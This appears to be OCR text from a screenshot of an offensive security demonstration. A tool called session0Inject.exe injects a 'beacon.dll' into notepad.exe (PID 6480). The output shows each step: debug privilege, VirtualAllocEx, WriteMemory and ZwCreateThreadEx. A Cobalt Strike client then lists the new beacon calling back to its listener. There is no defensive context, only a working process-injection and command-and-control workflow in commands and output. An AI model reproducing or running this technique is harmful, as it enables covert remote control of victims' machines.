 C:\Windows\system32\cmd.exe
C:\Users\buffer\Desktop>session0Inject.exe 6480 C:\Users\buffer\Desktop\beacon.dll
******************* DebugPrivilege *******************
[*] Open CurrentProcessToken Successfully, TokenHandle is:160
[*] LookupPrivilegeValue Successfully!
[!] NOT_ALL_ASSIGNED, error is : 1300
****************** Session0InjectDll *****************
[*] OpenProcess successfully!
[*] VirtualAllocEx Successfully, address is : b18e0000
[*] WriteMemory Successfully!
[*] Load ntdll.dll Successfully!
[*] GetProcAddress_LoadLibraryA successfully, address is : dc8204f0
[*] GetProcAddress_ZwCreateThread successfully, address is : dcf8e570
[√] ZwCreateThreadEx successfully, RemoteThread id is : e4
C:\Users\buffer\Desktop>
beacon.dll
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 SMB Payload Generator CrossC2
external internal listener user computer note process pid arch last
192.168.1.6 192.168.10.2 cs buffer DESKTOP-J3K... notepad.exe 6480 x64 5s